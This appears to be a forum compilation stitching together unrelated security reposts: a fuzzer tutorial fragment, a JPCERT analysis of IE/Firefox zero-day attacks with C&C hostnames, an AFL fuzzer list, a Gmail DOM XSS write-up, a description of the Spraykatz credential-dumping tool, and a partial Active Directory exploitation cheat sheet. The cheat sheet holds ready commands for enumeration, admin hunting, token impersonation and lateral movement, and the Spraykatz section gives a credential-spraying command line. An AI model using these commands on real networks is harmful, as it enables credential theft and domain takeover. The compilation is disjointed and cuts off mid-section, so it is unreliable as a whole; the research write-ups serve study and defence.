I don’t even think it requires explaining, but let’s do it for posterity. Array we are picking the one value from contains all possible values of a byte with only one bit ‘lit’. So, in short, we are selecting a single bit to flip in target value. Operation denoted by ^ is of course XOR.
Magic values are only a bit more complicated. I’m going to skip the whole theory behind them but the short version is - those values are usually at the edge of maximum or minimum sizes for various types of integers. Being on the edge makes them very susceptible to off/under by one bugs caused by unsafe arithmetic operations.
MAGIC_VALS = [
  [0xFF],
  [0x7F],
  [0x00],
  [0xFF, 0xFF], # 0xFFFF
  [0x00, 0x00], # 0x0000
  [0xFF, 0xFF, 0xFF, 0xFF], # 0xFFFFFFFF
  [0x00, 0x00, 0x00, 0x00], # 0x80000000
  [0x00, 0x00, 0x00, 0x80], # 0x80000000
  [0x00, 0x00, 0x00, 0x40], # 0x40000000
  [0xFF, 0xFF, 0xFF, 0x7F], # 0x7FFFFFFF
]

def magic(data, idx):
  picked_magic = random.choice(MAGIC_VALS)

  offset = 0
  for m in picked_magic:
    data[idx + offset] = m
    offset += 1
When implementing magic numbers you have to decide if you want to manually split your values into bytes (hardcoding little endianess) or write smarter functions using binary shifts. I’m lazy so I’ve picked up the former. Again, at least for now.
This absolutely does not exhaust the topic of mutation strategies as there are many more to pick from. Right now we have only implemented two and a major shortcoming of our mutator is the fact that the file we feed to the program never changes in length. Over time we will improve that.
Program execution
With our initial data mutated it is time to run the target program and see if by any chance it crashes. Most typical approach is to use some form of execv()/Popen()/run() function. This would force us to read the program/shell output and parse it looking for words like ‘Segmentation Fault’ or checking the return code. I have to say I didn’t like the idea much as I was always a big proponent of well structured outputs. In consequence I’ve decided to run our program under ptrace.
def execute_fuzz(dbg, data, counter):
  cmd = ['exif/exif', 'data/mutated.jpg']
  pid = debugger.child.createChild(cmd, no_stdout=True, env=None)
  proc = dbg.addProcess(pid, True)
  proc.cont()

  try:
    sig = dbg.waitSignals()
  except:
    return

  if sig.signum == signal.SIGSEGV:
    proc.detach()
    with open("crashes/crash.{}.jpg".format(counter), "wb+") as fh:
      fh.write(data)
This is actually the first time I’ve used python-ptrace so I’m not entirely sure I’m doing everything correctly. The basic principle behind this code is that we just create a child process and start it under the debugger so we can watch for signals like SIGSEGV. In case we receive one we save the file that caused the crash with a unique name for further analysis. If a program finishes without any signal waitSignals just raises an exception and we stop this run.
Currently this method does not offer us much more than Popen() would. In time however I intend to build more functionality upon it.
What should come next
When I ran my fuzzer I got 7810 crashes after only 100 000 iterations (by the way, it took only 6 minutes and 39 seconds). Given our unsophisticated mutation method and absolute lack of coverage measurements most likely many of them have exactly the same reason. In the next part of this series we will implement method to better determine uniqueness of a crash as well as other improvements around randomness.
Right now our fuzzer is solely based on luck - it might modify the right bytes but it very well might not. In case of easy target like our exif library it clearly is enough, but will most likely fall short for harder ones. In part three I will try to implement some basic code coverage measurement to see if given changes in the sample file lead to more code being covered by our fuzzer.
by @carstein
Sursa: https://carstein.github.io/2020/04/18/writing-simple-fuzzer-1.html
-
Attacks Simultaneously Exploiting Vulnerability in IE (CVE-2020-0674) and Firefox (CVE-2019-17026)
On 8 January 2020, Mozilla released an advisory regarding a vulnerability in Firefox. On 17 January, Microsoft reported that 0-day attacks exploiting a vulnerability in Internet Explorer (IE) had been seen in the wild. JPCERT/CC confirmed attacks exploiting both vulnerabilities at once and issued a security alert.
This article explains the details of these attacks.Attack overview
In this attack, victims are redirected to an attack site through a compromised website. Figure 1 shows the flow of events from a victim accessing a compromised site until being infected with malware.
 Figure 1: Flow of events
When a victim is redirected to a malicious website on IE or Firefox, different exploit code is sent back depending on the browser. Figure 2 shows a part of the code to check the browser. Although this attack targets both 32bit and 64bit OS, it is only successful on 64bit OS as the malware which is finally deployed in this attack is only compatible with 64bit OS.
 Figure 2: Part of JavaScript to check the victim’s browser
If the attack is successful, the exploit code is downloaded once again as a Proxy Auto Configuration file (PAC file). The code is executed as a PAC file, and then malware is downloaded and executed.
The following sections will explain the exploit code for IE/Firefox and malware.Attacks exploiting a vulnerability in IE
Figure 3 shows a part of exploit code targeting IE. Usually, the C&C servers of malware downloaded by executing exploited code are embedded in Shellcode. However, the exploit code contains a URL to download the malware at the beginning, which is then embedded in the Shellcode when executing the code. Presumably, it makes it easier for attackers to modify the exploit code.
 Figure 3: Part of JavaScript for IE Exploit
The Shellcode executed by this exploit code retrieves the current process name and checks if it is “svchost.exe” or not. Figure 4 shows a part of code to check the process name.
 Figure 4: Part of code to check process name
If the retrieved process name is "svchost.exe", the Shellcode downloads malware and executes it. However, in this attack, the exploit code is loaded on the browser; the retrieved process name is specific to the browser itself (e.g. iexplorer.exe). This exploit code does not download the malware when it is loaded on the browser. If the process name is not "svchost.exe", the Shellcode code downloads itself once again as a PAC file with WinHttpGetProxyForUrl as in Figure 5. When this exploit is loaded as a PAC file, the retrieved process name will be "svchost.exe", and the Shellcode downloads the malware and executes it (Figure 6).
 Figure 5: Part of code to download PAC file
 Figure 6: Part of code to download and execute the malware
When the malware is downloaded and executed, only the code in Figure 6 is executed in any OS except for Windows 10. However, on Windows 10, the code in Figure 7 attempting privilege escalation (Juicy Potato [1]) is also executed at the same time.
 Figure 7: Part of code attempting privilege escalation
Attacks exploiting a vulnerability in Firefox
Figure 8 shows a part of code attacking Firefox. The Shellcode is almost the same as in Figure 5, which re-downloads the exploit code as a PAC file. The exploit code downloaded here is for IE environment. The behaviour after executing the PAC file is the same as in the IE exploit.
 Figure 8: Part of JavaScript for FireFox Exploit
Malware
If the attack is successful, eventually, the victim is infected with Gh0st RAT. The source code of the malware used in this attack is almost identical to the leaked code of Gh0st RAT [2] as Figure 9 describes.
 Figure 9: Comparison of source code of the malware and Gh0st RAT
(Left: Malware used in the attack / Right: Gh0stRAT)The malware uses a custom protocol, and the data sent to a C&C server begins with the fixed string ”afxcbyzt”. The data to send is compressed with zlib, and the first 2-byte is XOR-ed with 0x88.
 Figure 10: Example of data sent
In closing
JPCERT/CC has confirmed that the attack was successful in Windows7 x64 (with patches released in December 2019) and Windows8.1 x64 (with patches released in January 2020), and the malware was executed in these environments. However, the malware infection was not confirmed in Windows 10 (with patches released in January 2020). It is likely that the exploit code is not compatible with Windows10.
The hash value of a sample and C&C servers are listed in Appendix A and B. Please make sure that none of your devices is accessing these hosts.Shusei Tomonaga
(Translated by Yukako Uchida)Reference
[1] Juicy Potato (abusing the golden privileges)
http://ohpe.it/juicy-potato/[2] Github - iGh0st / gh0st3.6_src
https://github.com/iGh0st/gh0st3.6_srcAppendix A: C&C server
- last.tax-lab.net
- cnnmedia.servepics.com
Appendix B: SHA-256 value of a sample
- c9e7467c88d391cecc0535f0c1576c30033791a94cec676d6bbc9a37931daf20
Sursa: https://blogs.jpcert.or.jp/en/2020/04/ie-firefox-0day.html
-
Awesome-AFL
Welcome to Awesome AFL
A curated list of different AFL forks and AFL inspired fuzzers with detailed equivalent academic papers with AFL-fuzzing tutorials
Projects
-
- Original & first versions of AFL fuzzer, american fuzzy lop is a free security-oriented fuzzer that employs genetic algorithms in order to efficiently increase code coverage of the test cases. So far it helped in detection of significant software bugs in dozens of major free software projects, including X.Org Server, PHP, OpenSSL, pngcrush, bash, Firefox, BIND, Qt, and SQLite.
-
AFL++ by van Hauser
- afl++ is afl 2.56b with community patches, AFLfast power schedules, qemu 3.1 upgrade + laf-intel support, MOpt mutators, InsTrim instrumentation, unicorn_mode and a lot more!
-
- A fork of AFL for fuzzing Windows binaries
-
afl-dyninst by Cisco Talos Lab
- American Fuzzy Lop + Dyninst == AFL Fuzzing blackbox binaries
-
TriforceAFL by Jesse Hertz and Tim Newsham of nccgroup
- This is a patched version of AFL that supports full-system fuzzing using QEMU. The included QEMU has been updated to allow tracing of branches when running a system emulator for x86_64. Extra instructions have been added to start AFL's forkserver, make fuzz settings, and mark the start and stop of test cases.
-
- Improved version of AFL-Qemu mode (https://abiondo.me/2018/09/21/improving-afl-qemu-mode/)
-
aflsmart by Maintained by Thuan Pham
- Smart Greybox Fuzzing (https://thuanpv.github.io/publications/TSE19_aflsmart.pdf)
-
- Coverage-based Greybox Fuzzing as Markov Chain (https://mboehme.github.io/paper/CCS16.pdf)
-
WineAFLplusplusDEMO by Andrea Fioraldi
- A set of helpers and examples to fuzz Win32 binaries with AFL++ QEMU
-
- Be Sensitive and Collaborative: Analyzing Impact of Coverage Metrics in Greybox Fuzzing (https://www.cs.ucr.edu/~heng/pubs/afl-sensitive.pdf)
-
Redqueen by Syssec lab of Ruhr university of germany
- REDQUEEN: Fuzzing with Input-to-State Correspondence (http://synthesis.to/papers/NDSS19-Redqueen.pdf)
-
- run AFL with pintool
-
Driller by Shellphish team of University of Santa Barbara
- Augmenting AFL with Symbolic execution, a powerful symbolic execution engine aims at hybrid fuzzing
-
- Angora is a mutation-based fuzzer. The main goal of Angora is to increase branch coverage by solving path constraints without symbolic execution. Angora: Efficient Fuzzing by Principled Search (https://arxiv.org/abs/1803.01307)
-
VUzzer by Systems and Network Security Group at VU Amsterdam
- VUzzer: Application-aware Evolutionary Fuzzing (https://www.cs.vu.nl/~giuffrida/papers/vuzzer-ndss-2017.pdf)
-
- Manul is a coverage-guided parallel fuzzer for open-source and blackbox binaries on Windows, Linux and MacOS (https://www.slideshare.net/MaximShudrak/shudrak-zero-bugs-found-hold-my-beer-afl-how-to-improve-coverageguided-fuzzing-and-find-new-zerodays-in-tough-targets)
-
QSym by SSLab of Georgia Tech University
- QSYM: A Practical Concolic Execution Engine Tailored for Hybrid Fuzzing
-
- winAFL patch to enable network-based apps fuzzing
-
Unicorefuzz by The Computer Security Group at Berlin University of Technology
- Fuzzing the Kernel using AFL Unicorn. For details, skim through the WOOT paper or watch this talk at CCCamp19 (https://www.usenix.org/system/files/woot19-paper_maier.pdf)
-
SharpFuzz: AFL-based fuzz testing for .NET by Nemanja Mijailovic
- SharpFuzz is a tool that brings the power of afl-fuzz to .NET platform (https://mijailovic.net/2019/01/03/sharpfuzz/)
-
Nautilus 2.0 - a grammar based feedback fuzzer by Syssec lab of Ruhr university of germany
-
UnTracer-AFL by Stefan Nagy (snagy2@vt.edu) and Matthew Hicks (mdhicks2@vt.edu)
-
- Seeding fuzzers with symbolic execution
-
AFLGo Maintained by @mboehme, @thuanpv, and @strongcourage
- AFLGo is an extension of American Fuzzy Lop (AFL). Given a set of target locations (e.g., folder/file.c:582), AFLGo generates inputs specifically with the objective to exercise these target locations (https://mboehme.github.io/paper/CCS17.pdf)
-
afl-dyninst Maintained by van Hauser
- American Fuzzy Lop + Dyninst == AFL Fuzzing blackbox binaries
-
afl-dynamorio Maintained by van Hauser
- run AFL with dynamorio - binary-only fuzzing with dynamorio and afl
-
FairFuzz Maintained by Caroline Lemieux of UC-Berkeley
- An AFL extension to increase code coverage by targeting rare branches. FairFuzz has a particular advantage on programs with highly nested structure (packet analyzers, xmllint, programs compiled with laf-inte, etc) (http://www.carolemieux.com/fairfuzz-ase18.pdf)
-
- Superion is a fuzzer which extends the famous AFL to support structured inputs such as JavaScript and XML (https://2019.icse-conferences.org/track/icse-2019-Technical-Papers#event-overview)
-
UnTracer-AFL Maintained by FoRTE-Research
- An AFL implementation with UnTracer (our coverage-guided tracer)
-
neuzz Maintained by Dongdongshe
- neural network assisted fuzzer (https://arxiv.org/abs/1807.05620)
-
FuzzFactory Maintained by Rohan Padhye
- FuzzFactory is an extension of AFL that generalizes coverage-guided fuzzing to domain-specific testing goals. FuzzFactory allows users to guide the fuzzer's search process without having to modify anything in AFL's search algorithm (https://dl.acm.org/doi/10.1145/3360600)
-
kAFL Maintained by RUB-SysSec
- Blazing fast x86-64 VM kernel fuzzing framework with performant VM reloads for Linux, MacOS and Windows (https://www.usenix.org/system/files/conference/usenixsecurity17/sec17-schumilo.pdf)
-
AFLNet Maintained by Thuan Pham
- AFLNet: A Greybox Fuzzer for Network Protocols (https://thuanpv.github.io/publications/AFLNet_ICST20.pdf)
-
Grimoire Maintained by Tim Blazytko
- Grimoire: Synthesizing Structure while Fuzzing - Grimoire is coverage-guided fuzzer for structured input languages. It is built upon Redqueen (https://www.usenix.org/system/files/sec19-blazytko.pdf)
-
JQF Maintained by Rohan Padhye of UC-Berkeley
- JQF is a feedback-directed fuzz testing platform for Java, which uses the abstraction of property-based testing. JQF is built on top of junit-quickcheck: a tool for generating random arguments for parametric Junit test methods. JQF enables better input generation using coverage-guided fuzzing algorithms such as Zest. (https://cs.berkeley.edu/~rohanpadhye/files/zest-issta19.pdf)
-
PerfFuzz Maintained by Caroline Lemieux of UC-Berkeley
- PerfFuzz: Automatically Generate Pathological Inputs for C/C++ programs : Performance problems in software can arise unexpectedly when programs are provided with inputs that exhibit pathological behavior. But how can we find these inputs in the first place? PerfFuzz can generate such inputs automatically: given a program and at least one seed input, PerfFuzz automatically generates inputs that exercise pathological behavior across program locations, without any domain knowledge.PerfFuzz uses multi-dimensional performance feedback and independently maximizes execution counts for all program locations. This enables PerfFuzz to find a variety of inputs that exercise distinct hot spots in a program. (http://www.carolemieux.com/perffuzz-issta2018.pdf)
-
Ankou Maintained by Valentin Manès aka Jilyac
- Ankou is a source-based grey-box fuzzer. It intends to use a more rich fitness function by going beyond simple branch coverage and considering the combination of branches during program execution. The details of the technique can be found in our paper "Ankou: Guiding Grey-box Fuzzing towards Combinatorial Difference", which is published in ICSE 2020. (https://www.jiliac.com/files/ankou-icse2020.pdf)
Tutorials
-
- Materials of the "Fuzzing with AFL" workshop by Michael Macnair (@michael_macnair)
-
- an awesome AFL coverage improvement idea by Brendan Dolan-Gavitt aka moyix of Computer Science and Engineering Department at NYU-Poly
-
Advanced usage of American Fuzzy Lop with real world examples
-
Advanced AFL usage with real-world examples -- preeny and dictionaries
-
Advanced AFL usage with real-world examples -- Persistent mode
-
More advanced usage of AFL with real world examples -- Fuzzing libraries
-
Investigating Windows Graphics Vulnerabilities: A Reverse Engineering and Fuzzing Story
-
- The prime focus of this workshop would be around the following areas: Input-based fuzzing (AFL), finding memory bugs using ASAN with AFL integration, protocol fuzzing (HTTP, FTP, SMTP). Then we concluded the workshop by showcasing multiple bugs found during their research.
-
-
DOM XSS in Gmail with a little help from Chrome
May 3, 2020 | 4 Comments
How to use browser features to help find DOM XSS.
The invisible Messages of Gmail
Last year, I looked for DOM XSS in Gmail website. Instead of using url params or the emails themselves as the source of the attack, I decided to use the much more discreet yet ubiquitous postMessage api. At first glance, the Gmail inbox seems a simple webpage, but if you go through the looking glass, it’s actually a dozen of different webpages (or iframes) communicating between each others.
My first task was to make the cross-frames messages visible. This is not a native feature in DevTools yet. Instead, you can use this simple postMessage logger extension. After reloading, the console is now overwhelmed with frame to frame messages going back and forth.
Each message has a target (the frame which receives the message), a source (the frame which sent the message), an origin (the domain of the source) and the data, which can be a string or a JSON object (or any kind of object that will be cloned in the process). Messages can be sent by any frame to another, even from different domain and even from different tab if the source has a reference to the target, with window.opener, window.open() and window.frames.
The target receives the message using
addEventListener("message", function(message){/* handle message here */})like in the extension.If there are too many messages, you can customize the extension to filter messages by any of their property. I was looking for interesting messages and one message in particular contained an url in the data:

This message is sent by “hangouts.google.com” to “mail.google.com” . Not only is there a url in the message data, but the url contains the word “frame”. interesting…
The browser Toolbox
I went to the network tab of DevTools and filtered the requests by type “doc” which means “top window url and iframes src”. The same url was there:
I could also confirm that the request referrer was “mail.google.com” which was a good sign since it’s the domain that received the Message. The value in red circle is the initiator of the request, the JS code that loaded the iframe. You can click on it and it brings you directly to the corresponding code in the source tab. Unminify the code, set a breakpoint, reload and the breakpoint is hit:
And voila! The function that triggers the request is appendChild(). This is pretty much all we can understand from the code which is unreadable. But with the magic of the debugger we can confirm that the argument contains an iframe with the src set to the url. If you click on the functions in the Call Stack on the right, you can navigate through the “control flow” of the program and understand its logic.
For example, here is how the message is received by the frame:

You can even see the code where the source of the message sent it:

There are dozens of functions between the listener and the loading of the url, across multiple files and thousands of lines of code. It is not uncommon that the browser freezes, breaks or skips breakpoint when you debug such heavy webpages, it’s a matter of trial and error! 😉
I tried to send a message to the frame from the console with the same data but with “javascript:alert(1)” instead of the url. I didn’t got an alertbox, but a CSP error message.

Thankfully, this CSP rule wasn’t enforced by IE11 and Edge (at the time) so I was able to trigger the alertbox on those browsers. There was no check on the origin of the message. A simple attack scenario is to start from the attacker webpage, open a new tab to Gmail and inject the payload in the Gmail tab using postMessage. The Gmail tab loads the javascript iframe and the attacker has arbitrary code execution on the victim’s Gmail page, which means it can read and send emails, change password of accounts registered to this email etc…
The random Channel Name
There was still one issue: with so much communication between so many frames, it is easy to get confused, so messages usually have a channel name. The name is a random 6 char generated by “mail.google.com” and transmitted in the first message to “hangouts.google.com”. In all following messages that it receives, “hangouts.google.com” checks if it contains the correct channel name, and if not it doesn’t process the message.
The attacker doesn’t know the channel name, and 6 alphanumeric is too much possibilities to try all.
The random generator is “Math.random()” which is not secure and has been exploited in the past by a Google engineer to find an XSS in Facebook! 🙂 However the technique required the state of the random generator to be shared between cross-domain tabs which is not the case anymore.
The third solution is to load an iframe controlled by the attacker in the hierarchy of frames in the Gmail tab. Because of the way cross-domain redirection of iframes works in the browser, the fact that Gmail X-Frame-Options header is “SAMEORIGIN” and that the messages were sent with the argument targetOrigin “*”, it would then be possible to intercept the channel name and execute the XSS.Conclusion
I couldn’t find an easy way to load an iframe inside Gmail, but with all this I was confident enough to send a report to Google VRP and after a few days I received the “Nice Catch” answer and reward. Google fixed it by adding check on the origin of the message containing the url. The XSS doesn’t work anymore, but the message is still sent if you want to check.
Browsers have all the cool features to navigate complex code, and for the features that are still missing, you can build you own extensions easily. With that, good hunting! 🙂
Sursa: https://opnsec.com/2020/05/dom-xss-in-gmail-with-a-little-help-from-chrome/
-
Spraykatz - retrieve credentials on Windows machines

Spraykatz is a tool without any pretention able to retrieve credentials on Windows machines and large Active Directory environments.
It simply tries to procdump machines and parse dumps remotely in order to avoid detections by antivirus softwares as much as possible.
Installation
This tool is written for python>=3. Do not use this on production environments!
Ubuntu
On a fresh updated Ubuntu:
apt update
apt install -y python3.6 python3-pip git nmap
git clone --recurse-submodules https://github.com/aas-n/spraykatz.git
cd spraykatz
pip3 install -r requirements.txt
Using Spraykatz
A quick start could be:
./spraykatz.py -u H4x0r -p L0c4L4dm1n -t 192.168.1.0/24
Mandatory arguments
Switches Description -u, --username
User to spray with. He must have admin rights on targeted systems in order to gain remote code execution. -p, --password
User's password or NTLM hash in the LM:NT format. -t, --targets
IP addresses and/or IP address ranges. You can submit them via a file of targets (one target per line), or inline (separated by commas). Optional arguments
Switches Description -d, --domain
User's domain. If he is not member of a domain, simply use -d . instead. -v, --verbosity
Verbosity mode {warning, info, debug}. Default == info. Acknowlegments
Spraykatz uses slighlty modified parts of the following projects:
Written by Lydéric Lefebvre
Copyright (c) 2019 Lydéric Lefebvre
Main page: https://github.com/aas-n/spraykatz
Sursa: https://hakin9.org/spraykatz-retrieve-credentials-on-windows-machines/
-
Investigation of x64 glibc heap exploitation techniques on Linux
Mathias F. Rørvik Thesis submitted for the degree of Master in programming and networks
60 credits Department of Informatics Faculty of mathematics and natural sciences
UNIVERSITY OF OSLO Spring 2019
Download: https://www.duo.uio.no/bitstream/handle/10852/69062/7/mymaster.pdf
-
Active Directory Exploitation Cheat Sheet
A cheat sheet that contains common enumeration and attack methods for Windows Active Directory.
This cheat sheet is inspired by the PayloadAllTheThings repo.
Summary
-
Active Directory Exploitation Cheatsheet
- Summary
- Tools
- Enumeration
- Local Privilege Escalation
- Lateral Movement
-
Domain Privilege Escalation
- Kerberoast
- ASREPRoast
- Password Spray Attack
- Force Set SPN
- Abusing Shadow Copies
- List and Decrypt Stored Credentials
- Unconstrained Delegation
- Constrained Delegation
- Resource Based Constrained Delegation
- DNSAdmins Abuse
- Abusing Active Directory-Integraded DNS
- Abusing Backup Operators Group
- Abusing Exchange
- Weaponizing Printer Bug
- Abusing ACLs
- Abusing IPv6 with mitm6
- SID History Abuse
- Domain Persistence
- Cross Forest Attacks
Tools
- Powersploit
- PowerUpSQL
- Powermad
- Impacket
- Mimikatz
- Rubeus -> Compiled Version
- BloodHound
- AD Module
- ASREPRoast
Enumeration
Using PowerView
-
Get Current Domain: Get-NetDomain
-
Enum Other Domains: Get-NetDomain -Domain <DomainName>
-
Get Domain SID: Get-DomainSID
-
Get Domain Policy:
Get-DomainPolicy

#Will show us the policy configurations of the Domain about system access or kerberos
(Get-DomainPolicy)."system access"
(Get-DomainPolicy)."kerberos policy"
-
Get Domain Controlers:
Get-NetDomainController
Get-NetDomainController -Domain <DomainName>
-
Enumerate Domain Users:
Get-NetUser
Get-NetUser -SamAccountName <user>
Get-NetUser | select cn
Get-UserProperty

#Check last password change
Get-UserProperty -Properties pwdlastset

#Get a spesific "string" on a user's attribute
Find-UserField -SearchField Description -SearchTerm "wtver"

#Enumerate user logged on a machine
Get-NetLoggedon -ComputerName <ComputerName>

#Enumerate Session Information for a machine
Get-NetSession -ComputerName <ComputerName>
-
Enum Domain Computers:
Get-NetComputer -FullData
Get-DomainGroup

#Enumerate Live machines
Get-NetComputer -Ping
-
Enum Interesting Group Members:
Get-NetGroupMember -GroupName "<GroupName>" -Domain <DomainName>
-
Enumerate Shares
#Enumerate Domain Shares
Find-DomainShare

#Enumerate Domain Shares the current user has access
Find-DomainShare -CheckShareAccess
-
Enum Group Policies:
Get-NetGPO

# Shows active Policy on specified machine
Get-NetGPO -ComputerName <Name of the PC>
Get-NetGPOGroup

#Get users that are part of a Machine's local Admin group
Find-GPOComputerAdmin -ComputerName <ComputerName>
-
Enum OUs:
Get-NetOU -FullData
Get-NetGPO -GPOname <The GUID of the GPO>
-
Enum ACLs:
# Returns the ACLs associated with the specified account
Get-ObjectAcl -SamAccountName <AccountName> -ResolveGUIDs
Get-ObjectAcl -ADSprefix 'CN=Administrator, CN=Users' -Verbose

#Search for interesting ACEs
Invoke-ACLScanner -ResolveGUIDs

#Check the ACLs associated with a specified path (e.g smb share)
Get-PathAcl -Path "\\Path\Of\A\Share"
-
Enum Domain Trust:
Get-NetDomainTrust
Get-NetDomainTrust -Domain <DomainName>
-
Enum Forest Trust:
Get-NetForestDomain
Get-NetForestDomain Forest <ForestName>

#Domains of Forest Enumeration
Get-NetForestDomain
Get-NetForestDomain Forest <ForestName>

#Map the Trust of the Forest
Get-NetForestTrust
Get-NetDomainTrust -Forest <ForestName>
-
User Hunting:
#Finds all machines on the current domain where the current user has local admin access
Find-LocalAdminAccess -Verbose

#Find local admins on all machines of the domain:
Invoke-EnumerateLocalAdmin -Verbose

#Find computers were a Domain Admin OR a spesified user has a session
Invoke-UserHunter
Invoke-UserHunter -GroupName "RDPUsers"
Invoke-UserHunter -Stealth

#Confirming admin access:
Invoke-UserHunter -CheckAccess
❗ Priv Esc to Domain Admin with User Hunting:
I have local admin access on a machine -> A Domain Admin has a session on that machine -> I steal his token and impersonate him ->
Profit!
Using AD Module
- Get Current Domain: Get-ADDomain
- Enum Other Domains: Get-ADDomain -Identity <Domain>
- Get Domain SID: Get-DomainSID
-
Get Domain Controlers:
Get-ADDomainController
Get-ADDomainController -Identity <DomainName>
-
Enumerate Domain Users:
Get-ADUser -Filter * -Identity <user> -Properties *

#Get a spesific "string" on a user's attribute
Get-ADUser -Filter 'Description -like "*wtver*"' -Properties Description | select Name, Description
-
Enum Domain Computers:
Get-ADComputer -Filter * -Properties *
Get-ADGroup -Filter *
-
Enum Domain Trust:
Get-ADTrust -Filter *
Get-ADTrust -Identity <DomainName>
-
Enum Forest Trust:
Get-ADForest
Get-ADForest -Identity <ForestName>

#Domains of Forest Enumeration
(Get-ADForest).Domains
Using BloodHound
#Using exe ingestor
.\SharpHound.exe --CollectionMethod All --LDAPUser <UserName> --LDAPPass <Password> --JSONFolder <PathToFile>

#Using powershell module ingestor
. .\SharpHound.ps1
Invoke-BloodHound -CollectionMethod All  -LDAPUser <UserName> -LDAPPass <Password> -OutputDirectory <PathToFile>
Useful Enumeration Tools
- ldapdomaindump Information dumper via LDAP
- adidnsdump Integrated DNS dumping by any authenticated user
- ACLight Advanced Discovery of Privileged Accounts
Local Privilege Escalation
-
PowerUp Misconfiguration Abuse
-
BeRoot General Priv Esc Enumeration Tool
-
Privesc General Priv Esc Enumeration Tool
-
FullPowers Restore A Service Account's Privileges
-
Juicy Potato Abuse SeImpersonate or SeAssignPrimaryToken Privileges for System Impersonation
⚠️ Works only until Windows Server 2016 and Windows 10 until patch 1803
-
Lovely Potato Automated Juicy Potato
⚠️ Works only until Windows Server 2016 and Windows 10 until patch 1803
-
PrintSpoofer Exploit the PrinterBug for System Impersonation
🙏 Works for Windows Server 2019 and Windows 10
-
RogueWinRM Exploit the BITS Service for System Impersonation
⚠️ Works only if the service of WinRM doesn't run.
Lateral Movement
Powershell Remoting
#Enable Powershell Remoting on current Machine (Needs Admin Access)
Enable-PSRemoting

#Entering or Starting a new PSSession (Needs Admin Access)
$sess = New-PSSession -ComputerName <Name>
Enter-PSSession -ComputerName <Name> OR -Sessions <SessionName>
Remote Code Execution with PS Credentials
$SecPassword = ConvertTo-SecureString '<Wtver>' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('htb.local\<WtverUser>', $SecPassword)
Invoke-Command -ComputerName <WtverMachine> -Credential $Cred -ScriptBlock {whoami}
Import a powershell module and execute its functions remotely
#Execute the command and start a session
Invoke-Command -Credential $cred -ComputerName <NameOfComputer> -FilePath c:\FilePath\file.ps1 -Session $sess

#Interact with the session
Enter-PSSession -Session $sess
